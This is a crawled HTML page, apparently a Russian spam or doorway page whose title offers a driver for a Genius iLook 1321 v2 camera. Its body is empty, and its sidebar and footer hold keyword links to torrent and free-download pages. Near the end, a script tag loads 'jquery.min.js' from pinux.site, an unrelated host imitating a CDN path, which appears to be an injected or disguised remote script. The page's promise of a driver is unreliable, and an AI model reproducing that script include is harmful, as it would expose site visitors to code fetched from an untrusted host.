

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://taizohghoo.swilliams.me/wgm-drayver-dlya-kamery-genius-ilook-1321-v2.html
body_size: 1858
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драйвер для камеры genius ilook 1321 v2 - taizohghoo.swilliams.me</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">taizohghoo.swilliams.me</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драйвер для камеры genius ilook 1321 v2</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wgm-raspisanie-poezdov-so-st-petrozavodsk.html">Расписание поездов со ст петрозаводск</a></li>
                                <li><a href="wgm-bez-tebya-zhizni-net-minusovka.html">Без тебя жизни нет минусовка</a></li>
                                <li><a href="wgm-skachat-s-torrenta-igru-general.html">Скачать с торрента игру генерал</a></li>
                                <li><a href="wgm-prezentaciya-prishkolnyy-lager.html">Презентация пришкольный лагерь</a></li>
                                <li><a href="wgm-serial-stalker-vse-serii-skachat-torrent.html">Сериал сталкер все серии скачать торрент</a></li>
                                <li><a href="wgm-tayga-irkutsk-raspisanie-poezdov.html">Тайга иркутск расписание поездов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-via-veselye-rebyata-vse-pesni-skachat-besplatno.html">Виа веселые ребята все песни скачать бесплатно</a></li>
                                            <li><a href="wgm-torrent-zataschi-menya-v-ad.html">Торрент затащи меня в ад</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-skachat-igru-besplatno-svadebnyy-perepoloh-cherez-torrent.html">Скачать игру бесплатно свадебный переполох через торрент</a></li>
                                            <li><a href="wgm-sinonim-k-slovu-drug-iz-orfograficheskogo-slovarya.html">Синоним к слову друг из орфографического словаря</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-skachat-onlayn-morskoy-boy-igra.html">Скачать онлайн морской бой игра</a></li>
                                            <li><a href="wgm-sem-sorok-minus-skachat-besplatno.html">Семь сорок минус скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-skachat-albom-krasnuyu-plesen.html">Скачать альбом красную плесень</a></li>
                                            <li><a href="wgm-navitel-5-dlya-android-skachat.html">Навител 5 для android скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
